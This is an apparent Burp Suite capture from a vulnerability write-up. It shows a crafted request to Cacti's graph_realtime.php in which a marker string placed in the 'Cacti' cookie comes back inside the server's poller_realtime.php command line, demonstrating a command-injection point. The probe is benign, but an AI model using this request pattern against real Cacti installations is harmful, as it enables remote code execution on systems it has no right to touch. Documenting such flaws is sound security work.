 Send
Cancel
<
>
Target: http://192.168.178.154
?
Request
Raw
Params
Headers
Hex
GET /cacti/graph_realtime.php?action=countdown&top=0&left=0&local_graph_id=1826 HTTP/1.1
Host: 192.168.178.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.178.154/cacti/graph_realtime.php?local_graph_id=1826
X-Requested-With: XMLHttpRequest
Cookie: Cacti=ThisIsCustomString!
Connection: close
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 21:19:12 GMT
Server: Apache/2.4.6 (CentOS) mod_fcgid/2.3.9 PHP/7.1.33
X-Powered-By: PHP/7.1.33
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Fri, 14 Feb 2020 21:19:12 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
P3P: CP="CAO PSA OUR"
Content-Length: 218
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>/bin/php poller_realtime.php --graph=1826 --interval=10
--poller_id=ThisIsCustomString!</h3>{"local_graph_id":1826,"top":"0","left":"0","ds_step":"10","graph_start"
:"60","size":"100","thumbnails":"false","data":""}
'零组资料文库'